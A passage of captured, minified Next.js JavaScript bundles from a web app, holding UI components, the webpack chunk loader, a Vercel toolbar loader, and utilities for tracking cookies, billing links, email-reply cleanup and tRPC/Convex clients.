0:o.contains(a))&&e.preventDefault(),"focusin"===e.detail.originalEvent.type&&n.current&&e.preventDefault()}})}),L=i.forwardRef((t,e)=>{let{__scopePopover:s,trapFocus:i,onOpenAutoFocus:r,onCloseAutoFocus:n,disableOutsidePointerEvents:o,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onInteractOutside:f,...m}=t,v=k(D,s),y=R(s);return(0,u.Oh)(),(0,C.jsx)(h.n,{asChild:!0,loop:!0,trapped:i,onMountAutoFocus:r,onUnmountAutoFocus:n,children:(0,C.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:o,onInteractOutside:f,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onDismiss:()=>v.onOpenChange(!1),children:(0,C.jsx)(l.UC,{"data-state":z(v.open),role:"dialog",id:v.contentId,...y,...m,ref:e,style:{...m.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),G="PopoverClose",U=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,n=k(G,s);return(0,C.jsx)(f.sG.button,{type:"button",...i,ref:e,onClick:(0,r.m)(t.onClick,()=>n.onOpenChange(!1))})});function z(t){return t?"open":"closed"}U.displayName=G,i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,r=R(s);return(0,C.jsx)(l.i3,{...r,...i,ref:e})}).displayName="PopoverArrow";var W=O,B=S,K=M,Z=F,q=T},76947:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(75251).A)("Smile",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 14s1.5 2 4 2 4-2 4-2",key:"1y1vjs"}],["line",{x1:"9",x2:"9.01",y1:"9",y2:"9",key:"yxxnd0"}],["line",{x1:"15",x2:"15.01",y1:"9",y2:"9",key:"1p4y9e"}]])},85783:(t,e,s)=>{s.d(e,{n:()=>l});var i=s(72604),r=s(59647),n=s(3164),o=s(78829),a=s(24641),u=class extends o.Q{#r;#n=void 0;#o;#a;constructor(t,e){super(),this.#r=t,this.setOptions(e),this.bindMethods(),this.#u()}bindMethods(){this.mutate=this.mutate.bind(this),this.reset=this.reset.bind(this)}setOptions(t){let e=this.options;this.options=this.#r.defaultMutationOptions(t),(0,a.f8)(this.options,e)||this.#r.getMutationCache().notify({type:"observerOptionsUpdated",mutation:this.#o,observer:this}),e?.mutationKey&&this.options.mutationKey&&(0,a.EN)(e.mutationKey)!==(0,a.EN)(this.options.mutationKey)?this.reset():this.#o?.state.status==="pending"&&this.#o.setOptions(this.options)}onUnsubscribe(){this.hasListeners()||this.#o?.removeObserver(this)}onMutationUpdate(t){this.#u(),this.#h(t)}getCurrentResult(){return this.#n}reset(){this.#o?.removeObserver(this),this.#o=void 0,this.#u(),this.#h()}mutate(t,e){return this.#a=e,this.#o?.removeObserver(this),this.#o=this.#r.getMutationCache().build(this.#r,this.options),this.#o.addObserver(this),this.#o.execute(t)}#u(){let t=this.#o?.state??(0,r.$)();this.#n={...t,isPending:"pending"===t.status,isSuccess:"success"===t.status,isError:"error"===t.status,isIdle:"idle"===t.status,mutate:this.mutate,reset:this.reset}}#h(t){n.j.batch(()=>{if(this.#a&&this.hasListeners()){let e=this.#n.variables,s=this.#n.context;t?.type==="success"?(this.#a.onSuccess?.(t.data,e,s),this.#a.onSettled?.(t.data,null,e,s)):t?.type==="error"&&(this.#a.onError?.(t.error,e,s),this.#a.onSettled?.(void 0,t.error,e,s))}this.listeners.forEach(t=>{t(this.#n)})})}},h=s(41613),c=s(47114);function l(t,e){let s=(0,h.jE)(e),[r]=i.useState(()=>new u(s,t));i.useEffect(()=>{r.setOptions(t)},[r,t]);let o=i.useSyncExternalStore(i.useCallback(t=>r.subscribe(n.j.batchCalls(t)),[r]),()=>r.getCurrentResult(),()=>r.getCurrentResult()),a=i.useCallback((t,e)=>{r.mutate(t,e).catch(c.l)},[r]);if(o.error&&(0,c.G)(r.options.throwOnError,[o.error]))throw o.error;return{...o,mutate:a,mutateAsync:o.mutate}}}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/webpack-f5b30996ce47eb70.js
body_size: 7523
content:
(()=>{"use strict";var e={},a={};function d(f){var c=a[f];if(void 0!==c)return c.exports;var b=a[f]={id:f,loaded:!1,exports:{}},t=!0;try{e[f].call(b.exports,b,b.exports,d),t=!1}finally{t&&delete a[f]}return b.loaded=!0,b.exports}d.m=e,(()=>{var e=[];d.O=(a,f,c,b)=>{if(f){b=b||0;for(var t=e.length;t>0&&e[t-1][2]>b;t--)e[t]=e[t-1];e[t]=[f,c,b];return}for(var r=1/0,t=0;t<e.length;t++){for(var[f,c,b]=e[t],n=!0,o=0;o<f.length;o++)(!1&b||r>=b)&&Object.keys(d.O).every(e=>d.O[e](f[o]))?f.splice(o--,1):(n=!1,b<r&&(r=b));if(n){e.splice(t--,1);var i=c();void 0!==i&&(a=i)}}return a}})(),d.n=e=>{var a=e&&e.__esModule?()=>e.default:()=>e;return d.d(a,{a:a}),a},(()=>{var e,a=Object.getPrototypeOf?e=>Object.getPrototypeOf(e):e=>e.__proto__;d.t=function(f,c){if(1&c&&(f=this(f)),8&c||"object"==typeof f&&f&&(4&c&&f.__esModule||16&c&&"function"==typeof f.then))return f;var b=Object.create(null);d.r(b);var t={};e=e||[null,a({}),a([]),a(a)];for(var r=2&c&&f;"object"==typeof r&&!~e.indexOf(r);r=a(r))Object.getOwnPropertyNames(r).forEach(e=>t[e]=()=>f[e]);return t.default=()=>f,d.d(b,t),b}})(),d.d=(e,a)=>{for(var f in a)d.o(a,f)&&!d.o(e,f)&&Object.defineProperty(e,f,{enumerable:!0,get:a[f]})},d.f={},d.e=e=>Promise.all(Object.keys(d.f).reduce((a,f)=>(d.f[f](e,a),a),[])),d.u=e=>13658===e?"static/chunks/"+e+"-bf0640abf760354c.js":"static/chunks/"+(({16579:"d94412ca",23742:"b56f4f35",23854:"b99843e9",25959:"a117456a",29898:"8794bb8e",35798:"abd8a850",41489:"a50cb18d",45057:"bbf7046a",46547:"ba6acf58",56184:"ea0025a9",63537:"c2e6ce84",66342:"d95f9fff",73786:"acfc1e5e",82520:"e222273b",89707:"94f08be4"})[e]||e)+"."+({231:"88ece305a2177f5b",253:"094006887a2599a5",284:"53c0ce943790bab5",549:"7c5405f82f9ab253",1659:"a6f8673f266e6b46",1684:"278a171b3ebbc444",1725:"f13c17197decd38e",1945:"ea69346aa30b83fb",2242:"24d6c7005d33ccdc",2625:"7d3c2d8c4bd83c56",2809:"e670f550ff26716a",2973:"d514b4f203e304d1",3110:"6ccc20c31d443b25",3127:"2ef5c2a3f2dfb65b",3223:"de79f414f4e16d70",3224:"0e654d54c1ed3a20",4186:"b526137e6e304b48",4412:"7d84f77405a2bb81",4544:"98434c850e9b94d2",5227:"055ee6b4d6d6343a",5304:"ae29a5faf8bfcd30",5523:"cfb5a68b40169dce",5778:"0e34c66289f56cfe",6311:"f23ab14b296fda89",6687:"5eea722230c3eadd",6913:"175976f2ba2824d2",7150:"1aa6074ec740d651",7357:"75a72d988f1e5be1",7868:"6dff1ada5e3788e1",8589:"2ffb8989b0190c2c",8668:"f234d8dc14527240",8810:"1c4454a767304d9e",9085:"c17875df3cf7c81b",9564:"9521990410801815",9720:"b073bd2fd92ca4f8",9896:"3720183efead577a",10142:"40f2f2b572fed154",10428:"ce880efeb9c47a8e",10947:"03dbfbb7bf83cd98",10974:"1d8006526aeb84c2",11506:"e8a8fb9131b551d3",11621:"9cdbe7893066d0df",12285:"7994aea64eda2227",12675:"3b486fbba36de915",12985:"980ad4ac99c1defb",14033:"ad9371c41ab63be5",14170:"ebf5223f8f419383",14363:"c3a8a28a6f42d19c",14506:"8ba0da5b0e78cbc4",15483:"b338eddc65c5ee56",15530:"3b22f915bd47dd9b",15708:"3eda115ead5155df",16129:"e04ca9bc834e47a0",16167:"75233781b716db5c",16579:"b1e8bc534f931c0f",16967:"dd3244ac65dd6c4a",17243:"37c5b26600506705",17265:"6f066efede8d19b2",17388:"ee4c7d027d30e0be",17988:"a2a10a43c9b55a06",18869:"f26ffe3845fc38ea",19949:"e5ca963e48eb6094",20262:"de2ebd00f3ae2c82",20473:"fb6730fb0c3aa576",20570:"f28f16cb42a6f1b8",21190:"b85b25b6c394ced7",21696:"36128db1a3ed684b",21870:"3a7d8eb7f65eeb62",21896:"19e9fc4397aa7d5f",22268:"144379452faf1e81",22737:"0fa5739527f316d3",22958:"1523fcd28964ce08",23304:"87c099fa16810f22",23341:"141e19448224a174",23742:"cc4f69c4591e3cd3",23788:"4074d676f3690416",23846:"e8d984fde75d1ae0",23854:"5cfd05856f892cf2",24260:"408854abdf832620",24304:"118b6fed29f5c113",24319:"e010df005787365f",24815:"79804196dd3c41bb",24842:"3c25250f72dbc5d8",25468:"c6a60e06d7c57e47",25657:"37eeee4a7f2a0524",25780:"4338acb9d06f7758",25959:"51f3d6a8c0fb0068",26265:"124d2bf3999bfad5",26793:"da6c81ec61999b19",27356:"433e582eba8bea86",27511:"ef82b6cd9beafd1d",27724:"6cc457e79c46180e",27966:"f8cc5164078e14d7",28190:"b6f641aa7f2296a5",28307:"c7100a5b791b3f2a",28365:"ff891780b1dbf8bb",28468:"b2d2a6e16b20c789",28481:"69305cf263cdabb2",29474:"474d4b2bf7ccf17a",29580:"882814e5619d4e8f",29837:"5c8d1ebb88a586d7",29898:"34fdf84bef7dea39",30250:"e98164136bae9e78",30273:"728063c3ff514955",31120:"6086a479a80d791d",31920:"7309a057c13e2646",32774:"0b20fd59ff1b940c",32794:"9c4a7697d9e7f873",32823:"5c11a755a39595eb",32942:"a31ebfaadc9b28c7",32976:"749917c9c18c7058",33134:"b8dc64a45ef29586",33276:"9808ba1392eeab21",33330:"15f54a5542ce0bc3",33368:"e879a3c9d89f8ea6",33432:"9f72b79c96fb5349",33774:"7bd3b270dc745a5a",33804:"ca655b35a05b5c9a",33873:"f82bc2da43749b44",33999:"c8422b4900fc2e71",34656:"b5e009ca33ac29a8",34967:"2c2e82e70da5c2df",34979:"b16a65faeb60f5d4",35031:"512b2647be3f7f59",35798:"25d3d26f5d33373f",36252:"49fbf6b4943aad36",36265:"3403e24f107aaea1",36718:"d6ea2ddd9e12656a",36758:"0367b4a790b8cb47",36900:"e8dec4a8ee5f1427",37425:"519782da61b8222b",37621:"05a1730c23c7fc39",37674:"6cc16d8037c12c41",37939:"5e7a016c735e7e8d",38593:"9a71c8d4d1948a42",38803:"c9029be53674221c",38883:"9fe7bdd95cf13f88",39186:"aca3dc3a56bbd927",39255:"40a0007b0d78a6d2",39444:"af051716fcc1e30e",39985:"dc48d91d8c6baac6",40412:"15757325a1a18600",40416:"d1184165264a207f",40899:"fdc28c6ee9a9ef11",41099:"1abbc9b862da4635",41489:"ccaa6117ded63745",41769:"54d907d07432cdea",41818:"c7f0fa7b8324bd20",41974:"61e46a3aff4970fd",42231:"2112bb0644b9979e",42484:"fb39ac9b557cf9fd",42905:"69597176cc9468f3",43118:"2c1b93cae9966486",43307:"e2042fd460ae87d4",43585:"2cf046d5cfdfd733",43659:"a4971bd592569fc0",44220:"86383fecbf04ad39",45057:"8adc934168d3a31a",45604:"aff679b0259b3e66",46547:"523381402a84c7d8",47006:"fa6c87458b87fa1b",47092:"b2e0db182c23eaea",47747:"eeaa6d299b660087",48640:"3b829e9a773bebed",48644:"90877ad818f8ef44",49585:"3bdaf9cb4f02fad6",50264:"8ccbf7220747ea65",50731:"07aa6b48d3a51634",50774:"7540edf0151c33d1",52378:"44df86f7aca3e7d4",52702:"34d8d15bca864296",52863:"7a087874c95bfb24",53729:"767c75887e5bfb76",53936:"f6fdbcdeb3654a9f",54176:"fc1047da6e96e494",54389:"1aa45cb4a98e607e",54419:"c6757a172053e54e",54599:"584f3a22d9d2382e",54838:"841e9b33ff2076e2",54865:"176e0c617e03e295",55014:"ba4251f7af351915",55047:"7a163c417ca7a625",55397:"95cb50b5cbfa3b09",55585:"0247a3f105caa5cf",55609:"2d91520a427e4267",55853:"62019669431ce79d",56006:"dc619bb71bd9839f",56184:"d18c76862689eea3",56338:"9ad9108c152fea6f",56385:"bcf15fda0bda377d",56600:"806e6ee453009b21",56915:"629769c11310b042",57129:"ebe5510e7b269a43",57205:"5b2832057fcd9729",57369:"1c25710a8839c1d4",57432:"d520625e8d6371ca",57440:"d059e1391ff570eb",57441:"ecae008739be839e",57509:"43b39cbe13a2c4bd",58169:"9c9df7b589c6b760",58523:"1069c256689c9c56",58524:"dd9dd6a4f71d6ffb",58946:"9bd44c10bfd95d1b",59093:"b0a8393ebe21e79a",59818:"f96ed1a41d3ec1ae",60343:"6f59e4b40ac11804",61585:"7955d52f8ed0f67d",61724:"bca209493fe4e9a4",61747:"190bab93a2ba36d1",62053:"7bf05dac358a987c",63356:"c0557ebb9c63773f",63380:"74e6a29ba2b48aba",63537:"3e086f947912defb",63753:"a96a53c0c798c404",63809:"c9b545f6822adbe0",63847:"f2dc6efd05c616fb",63980:"4bdf675a9d7547c3",64116:"fa5be5407f8550a9",64132:"542c1a52cb6eb59e",64788:"cd21bb6963dc6c57",65140:"8f0fe1fb1e5ed964",65627:"9bfe04ac341a5456",65773:"fabb1e467ba8c724",66022:"2699a1f1634a4b79",66107:"73d59d55dc7efdbc",66176:"527c1728438495e3",66182:"ed97190d2f7342fa",66342:"759dcef19bd4ed37",67012:"1f440f8463fcbab9",67049:"f0d00b0d3e819e72",67106:"b19c0b2351d9629e",67155:"62c2b7c175fd236d",67506:"bd8206ae5abc0dd0",68045:"1536565c8caca0d9",68061:"950cfa0dd76f555e",68209:"c0fdd8565a41b4cd",68319:"f6a8cda42af37beb",68417:"9a33da43dfef4e8c",68687:"a93e5644cd78ebc9",69064:"142f0c217f7df583",69328:"9c904107f857e050",69445:"e9c950177dff72a0",69462:"274a73b4658b6a8b",69479:"309dc90b10d80952",70040:"41288cea2642c948",70378:"22ef5418fab12a04",70390:"605903684588e056",70943:"2a67ba1910ae347d",71263:"48c6d5e04bdfaadc",71360:"287320540c341a2f",71444:"3479bff37309f88f",71759:"876109d68962f7e3",72120:"9a6ddb20f1380f12",72170:"8774b7f3d7ef6d90",72208:"4615ada4bce0cc42",72351:"7f1e52e8d214464e",72794:"1e37b5990fe4254a",73218:"8a3c41f16247b082",73425:"3b86f91e23b54dde",73786:"12665b74c94a7387",74211:"c2ca37564c92a103",74581:"8b22bf83ee1dd0de",74950:"ff58fea9a40405f1",75217:"0cac4c1c1205a798",75321:"b21ac0eba669d376",75411:"cf2c1bd8b5263636",75488:"48a2b4183f806f55",75595:"1356734578203f1b",75952:"67c82b270d2df8ad",76851:"7445065e1f41b759",77182:"13d16ec79c9ffae3",77609:"fe59aef4e5c0d664",77961:"628cebc65a20022d",77966:"781642f802e7d616",78419:"6d56d65c744d5d54",78612:"176916fd037623cd",78847:"589395a02a54d5d2",79072:"a57a02cc8fb42c69",79102:"cf8eb58e877f27f8",79403:"789025dd6fb3ff0b",79761:"568e881c42c8a460",79783:"d048b43ab419789a",80436:"e83f80c4f2571fee",80955:"ebcae7d6703deca4",81470:"50b749103c52a387",81564:"4e8bfd78ff1d805b",82191:"42fb47e6a885f6d6",82520:"a7fd2e2ceaece139",83151:"9c9163f51f8d7f12",83256:"73677964c03b9113",84628:"e5522e14215bca8c",84731:"c11fd3f7bf4c97da",84757:"b625550d4491d9cb",84842:"767a97caa38be90c",85123:"7e04ee81c1567cd8",85571:"1e305a6b04589b6d",86608:"8e6a61ecd61caa71",86802:"426e1d974d782f13",86869:"f4758265266931f3",86974:"7b4112bb6d8781bd",87083:"e0197f058a8e8b53",87195:"60bbcf52db2d0add",87333:"45856a0ce9b8c9e0",87794:"5260f4fde229904d",88693:"d71a026350f76977",88791:"66652d7d5fa9cb05",88845:"334803118435c968",88906:"bac841fe4c3b6b5d",89696:"54138d045fa47d8a",89707:"76bdbf0a078bb7da",91824:"37502083fe5f2e0c",92054:"2d59987e855c6e11",92055:"e38fe7afa1374090",92102:"030ab2bfcd1d1217",92148:"bcd0511340be8259",92179:"42f988add09e1cbd",92261:"03230b878d31ca2e",92379:"afd05c6a460aca82",92569:"4e55204e44abdd3a",93740:"277bab5a852da45e",93944:"0de035cf056f7e5c",94246:"e6d7f65b59c3ef21",94563:"92f669837a80542b",94610:"6d8a225614daaa8a",95388:"608df94b26f41556",95412:"7bbf52bb131a5d24",96105:"888149acef252be7",96118:"2ba0c81ce1feb0e2",96242:"1f1dff0367b698aa",96316:"ddd2087f7c5df989",96677:"583e2ffbf583af96",97469:"d9fd7fa21f0e0082",97800:"031e541880931da9",98079:"4a0b453adde0e776",98456:"708e09755f9b63a8",98476:"492e1ce339ef4be1",99046:"01d5849fcb9538eb",99232:"7445065e1f41b759",99657:"682f907f19057612",99818:"e73b301a4b9b9e1a"})[e]+".js",d.miniCssF=e=>"static/css/fdac6bbf6bfe4fdb.css",d.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||Function("return this")()}catch(e){if("object"==typeof window)return window}}(),d.o=(e,a)=>Object.prototype.hasOwnProperty.call(e,a),(()=>{var e={},a="_N_E:";d.l=(f,c,b,t)=>{if(e[f])return void e[f].push(c);if(void 0!==b)for(var r,n,o=document.getElementsByTagName("script"),i=0;i<o.length;i++){var l=o[i];if(l.getAttribute("src")==f||l.getAttribute("data-webpack")==a+b){r=l;break}}r||(n=!0,(r=document.createElement("script")).charset="utf-8",r.timeout=120,d.nc&&r.setAttribute("nonce",d.nc),r.setAttribute("data-webpack",a+b),r.src=d.tu(f)),e[f]=[c];var u=(a,d)=>{r.onerror=r.onload=null,clearTimeout(s);var c=e[f];if(delete e[f],r.parentNode&&r.parentNode.removeChild(r),c&&c.forEach(e=>e(d)),a)return a(d)},s=setTimeout(u.bind(null,void 0,{type:"timeout",target:r}),12e4);r.onerror=u.bind(null,r.onerror),r.onload=u.bind(null,r.onload),n&&document.head.appendChild(r)}})(),d.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},d.nmd=e=>(e.paths=[],e.children||(e.children=[]),e),(()=>{var e;d.tt=()=>(void 0===e&&(e={createScriptURL:e=>e},"undefined"!=typeof trustedTypes&&trustedTypes.createPolicy&&(e=trustedTypes.createPolicy("nextjs#bundler",e))),e)})(),d.tu=e=>d.tt().createScriptURL(e),d.p="/_next/",(()=>{var e={78068:0};d.f.miniCss=(a,f)=>{e[a]?f.push(e[a]):0!==e[a]&&({103:1})[a]&&f.push(e[a]=(e=>new Promise((a,f)=>{var c=d.miniCssF(e),b=d.p+c;if(((e,a)=>{for(var d=document.getElementsByTagName("link"),f=0;f<d.length;f++){var c=d[f],b=c.getAttribute("data-href")||c.getAttribute("href");if("stylesheet"===c.rel&&(b===e||b===a))return c}for(var t=document.getElementsByTagName("style"),f=0;f<t.length;f++){var c=t[f],b=c.getAttribute("data-href");if(b===e||b===a)return c}})(c,b))return a();((e,a,d,f)=>{var c=document.createElement("link");return c.rel="stylesheet",c.type="text/css",c.onerror=c.onload=b=>{if(c.onerror=c.onload=null,"load"===b.type)d();else{var t=b&&("load"===b.type?"missing":b.type),r=b&&b.target&&b.target.href||a,n=Error("Loading CSS chunk "+e+" failed.\n("+r+")");n.code="CSS_CHUNK_LOAD_FAILED",n.type=t,n.request=r,c.parentNode.removeChild(c),f(n)}},c.href=a,!function(e){if("function"==typeof _N_E_STYLE_LOAD){let{href:a,onload:d,onerror:f}=e;_N_E_STYLE_LOAD(0===a.indexOf(window.location.origin)?new URL(a).pathname:a).then(()=>null==d?void 0:d.call(e,{type:"load"}),()=>null==f?void 0:f.call(e,{}))}else document.head.appendChild(e)}(c)})(e,b,a,f)}))(a).then(()=>{e[a]=0},d=>{throw delete e[a],d}))}})(),(()=>{var e={78068:0,77921:0,94345:0,91703:0};d.f.j=(a,f)=>{var c=d.o(e,a)?e[a]:void 0;if(0!==c)if(c)f.push(c[2]);else if(/^((1|917)03|77921|78068|94345)$/.test(a))e[a]=0;else{var b=new Promise((d,f)=>c=e[a]=[d,f]);f.push(c[2]=b);var t=d.p+d.u(a),r=Error();d.l(t,f=>{if(d.o(e,a)&&(0!==(c=e[a])&&(e[a]=void 0),c)){var b=f&&("load"===f.type?"missing":f.type),t=f&&f.target&&f.target.src;r.message="Loading chunk "+a+" failed.\n("+b+": "+t+")",r.name="ChunkLoadError",r.type=b,r.request=t,c[1](r)}},"chunk-"+a,a)}},d.O.j=a=>0===e[a];var a=(a,f)=>{var c,b,[t,r,n]=f,o=0;if(t.some(a=>0!==e[a])){for(c in r)d.o(r,c)&&(d.m[c]=r[c]);if(n)var i=n(d)}for(a&&a(f);o<t.length;o++)b=t[o],d.o(e,b)&&e[b]&&e[b][0](),e[b]=0;return d.O(i)},f=self.webpackChunk_N_E=self.webpackChunk_N_E||[];f.forEach(a.bind(null,0)),f.push=a.bind(null,f.push.bind(f))})(),d.nc=void 0})();
;(function(){if(typeof document==="undefined"||!/(?:^|;\s)__vercel_toolbar=1(?:;|$)/.test(document.cookie))return;var s=document.createElement('script');s.src='https://vercel.live/_next-live/feedback/feedback.js';s.setAttribute("data-explicit-opt-in","true");s.setAttribute("data-cookie-opt-in","true");s.setAttribute("data-deployment-id","dpl_DrQNQPyePb2tmT45q22A2T8mmKdA");((document.head||document.documentElement).appendChild(s))})();

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/layout-74ff823ca185d507.js
body_size: 2453
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[7177],{9806:(e,t,r)=>{"use strict";r.d(t,{TooltipProvider:()=>s,ZI:()=>d,k$:()=>c,m_:()=>l});var o=r(5168),n=r(72604),i=r(52179),a=r(62130);let s=i.Kq,l=i.bL,c=i.l9,d=n.forwardRef((e,t)=>{let{className:r,sideOffset:n=-14,...s}=e;return(0,o.jsx)(i.UC,{ref:t,sideOffset:n,className:(0,a.cn)("z-50 overflow-hidden rounded-md bg-main px-2 py-1 text-xs text-primary-foreground animate-in fade-in-0 zoom-in-95 data-[state=closed]:animate-out data-[state=closed]:fade-out-0 data-[state=closed]:zoom-out-95 data-[side=bottom]:slide-in-from-top-2 data-[side=left]:slide-in-from-right-2 data-[side=right]:slide-in-from-left-2 data-[side=top]:slide-in-from-bottom-2",r),...s})});d.displayName=i.UC.displayName},16475:(e,t,r)=>{Promise.resolve().then(r.t.bind(r,21606,23)),Promise.resolve().then(r.bind(r,9806)),Promise.resolve().then(r.bind(r,38526)),Promise.resolve().then(r.bind(r,62363)),Promise.resolve().then(r.bind(r,45840)),Promise.resolve().then(r.bind(r,52045)),Promise.resolve().then(r.t.bind(r,42569,23)),Promise.resolve().then(r.t.bind(r,81604,23)),Promise.resolve().then(r.bind(r,29372)),Promise.resolve().then(r.bind(r,12930)),Promise.resolve().then(r.bind(r,77653))},21606:()=>{},62130:(e,t,r)=>{"use strict";r.d(t,{B_:()=>b,CW:()=>p,D8:()=>c,KK:()=>l,LI:()=>a,PH:()=>s,WM:()=>g,ce:()=>m,cn:()=>i,mv:()=>f,nJ:()=>v,vv:()=>d,wM:()=>h});var o=r(21437),n=r(42222);function i(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return(0,n.QP)((0,o.$)(t))}function a(e){return e>999?"".concat((e/1e3).toFixed(1),"k"):e||null}function s(e){let t=e.replace(".myshopify.com","");return"https://admin.shopify.com/store/".concat(t,"/charges/brandwiseai/pricing_plans")}function l(e){return"https://dashboard.stripe.com/subscriptions/".concat(e)}function c(e){return"https://dashboard.stripe.com/customers/".concat(e)}let d=e=>new Intl.NumberFormat("en-US",{style:"currency",currency:"USD"}).format(e),u=async()=>{try{let e=await fetch("/api/get-ip-address");if(!e.ok)return;return(await e.json()).ip}catch(e){console.error("Failed to get IP address:",e);return}},m=async()=>{let{fbp:e,fbc:t}=(()=>{let e=e=>{if("undefined"==typeof document)return;let t=document.cookie.match(new RegExp("(^| )".concat(e,"=([^;]+)")));return null==t?void 0:t[2]};return{fbp:e("_fbp"),fbc:e("_fbc")}})();return{fbp:e,fbc:t,ip:await u(),userAgent:navigator.userAgent}},f=()=>{try{return Rewardful.referral}catch(e){console.error("Failed to get Rewardful referral:",e);return}},h=e=>{let t=e.type.toLowerCase(),r=e.name.toLowerCase();return t.startsWith("image/")?"image":t.startsWith("video/")?"video":t.startsWith("audio/")?"audio":r.match(/\.(jpg|jpeg|png|gif|bmp|webp|svg)$/)?"image":r.match(/\.(mp4|avi|mov|wmv|flv|webm|mkv|m4v)$/)?"video":r.match(/\.(mp3|wav|ogg|aac|flac|m4a|wma)$/)?"audio":"file"};function p(e){if(e<60)return"".concat(Math.round(e)," sec");if(e<3600)return"".concat(Math.round(e/60)," min");if(e<86400){let t=Math.floor(e/3600),r=Math.round(e%3600/60);return 0===r?"".concat(t," hr").concat(1!==t?"s":""):"".concat(t," hr").concat(1!==t?"s":""," ").concat(r," min")}{let t=Math.floor(e/86400),r=Math.round(e%86400/3600);return 0===r?"".concat(t," day").concat(1!==t?"s":""):"".concat(t," day").concat(1!==t?"s":""," ").concat(r," hr").concat(1!==r?"s":"")}}function v(e){return e.replace(/\n/g,"<br>").replace(/(https?:\/\/[^\s<>[\]{}|\\^`]+)/g,e=>'<a href="'.concat(e,'" target="_blank" rel="noopener noreferrer" class="underline hover:opacity-80">').concat(e,"</a>"))}let b=e=>(e=>{let t=e.replace("#",""),r=parseInt(t.substr(0,2),16),o=parseInt(t.substr(2,2),16);return(.299*r+.587*o+.114*parseInt(t.substr(4,2),16))/255>.5})(e)?"#000000":"#ffffff";function g(e){if(/<\/?(html|head|body|div|span|p|table|blockquote|br|img)\b/i.test(e)){let r=new DOMParser().parseFromString(e,"text/html").body,o=r.querySelector("#ms-outlook-mobile-signature");if(o){let e=o;for(;e;){let t=e.nextElementSibling;e.remove(),e=t}}let n=r.querySelector("#divRplyFwdMsg");if(n){let e=n.previousElementSibling;(null==e?void 0:e.tagName)==="HR"&&e.remove(),n.remove()}for(let e of(["blockquote","div.gmail_quote","blockquote.gmail_quote","div.yahoo_quoted",'div[id^="yahoo_quoted"]',"div.im"].forEach(e=>{r.querySelectorAll(e).forEach(e=>e.remove())}),Array.from(r.querySelectorAll("*")))){var t;let r=(null==(t=e.textContent)?void 0:t.trim())||"";if(/^On .+ wrote:$/i.test(r)){let t=e.nextSibling;for(;t;){let e=t;t=t.nextSibling,e.remove()}e.remove()}}return r.innerHTML.trim()}let r=e.split(/\r?\n/),o=[];for(let e of r){if(/^On .+ wrote:$/i.test(e.trim())||/^-{2,} *Original Message *-{2,}$/i.test(e.trim())||/^Begin forwarded message:$/i.test(e.trim())||/^-{2,} *Forwarded message *-{2,}$/i.test(e.trim())||/^From:\s.+@.+/.test(e)||/^_{5,}$/.test(e.trim()))break;/^\s*>/.test(e)||o.push(e)}return o.join("\n").trim()}},77653:(e,t,r)=>{"use strict";let o;r.d(t,{TRPCProvider:()=>h,$:()=>f,i:()=>m});var n=r(5168),i=r(72604),a=r(85131),s=r(41613),l=r(83902),c=r(65195),d=r(88291),u=r(82594);r(51647);let m=(0,c.pY)(),f=()=>null!=o?o:o=new d.E({defaultOptions:{dehydrate:{serializeData:a.Ay.serialize,shouldDehydrateQuery:e=>(0,u.XS)(e)||"pending"===e.state.status},hydrate:{deserializeData:a.Ay.deserialize}}});function h(e){let{children:t}=e,r=f(),[o]=(0,i.useState)(()=>m.createClient({links:[(0,l.fu)({transformer:a.Ay,url:"/api/trpc",headers:()=>({"x-trpc-source":"nextjs-react"})})]}));return(0,n.jsx)(m.Provider,{client:o,queryClient:r,children:(0,n.jsx)(s.Ht,{client:r,children:t})})}},84791:(e,t,r)=>{"use strict";r.d(t,{g:()=>n});var o=r(7107);let n=(0,o.createServerReference)("00e7733c7ffd56c98bdbb81154ec93e9b840874443",o.callServer,void 0,o.findSourceMapURL,"invalidateCache")}},e=>{e.O(0,[77921,94345,48266,62850,12930,83464,67624,8306,89104,97591,51473,82766,77358],()=>e(e.s=16475)),_N_E=e.O()}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/app/(authenticated)/layout-e034916b9d6e0dd3.js
body_size: 978
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[37340],{54239:(e,t,i)=>{"use strict";i.d(t,{default:()=>a});var s=i(5168),r=i(32903),n=i(1860),l=i(88291),o=i(41613);let c=new(i(6466)).eH("https://tacit-zebra-427.convex.cloud",{verbose:!0}),u=new n.Vy(c),d=new l.E({defaultOptions:{queries:{queryKeyHashFn:u.hashFn(),queryFn:u.queryFn()}}});function a(e){let{children:t}=e;return(0,s.jsx)(r.Z,{client:c,children:(0,s.jsx)(o.Ht,{client:d,children:t})})}u.connect(d)},56973:(e,t,i)=>{Promise.resolve().then(i.bind(i,54239)),Promise.resolve().then(i.bind(i,38526)),Promise.resolve().then(i.bind(i,72962))},72962:(e,t,i)=>{"use strict";i.d(t,{ConvexQueryCacheProvider:()=>o});var s=i(5168),r=i(6466),n=i(72604);let l=(0,n.createContext)({registry:null}),o=e=>{let{children:t,debug:i,expiration:o,maxIdleEntries:u}=e,d=(0,r.BN)();if(void 0===d)throw Error("Could not find Convex client! `ConvexQueryCacheProvider` must be used in the React component tree under `ConvexProvider`. Did you forget it? See https://docs.convex.dev/quick-start#set-up-convex-in-your-react-app");let 